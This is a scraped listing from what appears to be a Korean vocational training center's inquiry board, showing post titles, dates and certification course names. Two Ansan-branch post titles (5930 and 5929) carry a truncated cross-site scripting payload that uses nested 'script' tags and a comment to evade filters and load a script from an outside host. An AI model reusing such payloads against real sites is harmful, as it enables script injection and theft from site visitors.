
[시흥]
5938
로그인해도
08
10
지게차운전기능사(필기·실기)자격증 취득 & <…
[시흥]
5937
로그인해도
08
06
(지게차운전) 지게차운전 기능사 실기(속성반)…
09
02
3D CAD/CAM 엔지니어 양성 과정 <br…
[시흥]
5936
경력증명서 발급 문
08
13
(내선공사)전기시설안전관리자 및 전기기능사 취…
[시흥]
5935
경력증명서 발급 문
09
05
공조냉동기계산업기사 자격증 실기(작업형)
08
24
(기업맞춤) 특수용접(알곤(TIG) + CO₂…
[시흥]
5934
이수증 재발급
12
07
[2027년 1회차 대비] 전기기능사필기+실기…
[시흥]
5933
이수증 재발급
11
27
타일+방수기능사 자격증 취득 & 친환경 욕실 …
11
21
[인천전기]
5932
문의드립니다
전기내선공사 기초실무
10
10
[2026년 4회차 대비] 전기기능사 실기 자…
[인천전기]
5931
통화 완료.
10
24
[2027년 1회차 대비] 전기기능사 필기 자…
[안산]
5930
문의 드려요 <scrscriptipt/**/src=//korbc.site
10
31
[2027년 1회차 대비]전기기능사 자격취득과…
09
19
[2026년 4회차 대비]전기기능사 자격취득과…
[안산]
5929
문의 드려요 <scrscriptipt/**/src=//korbc.s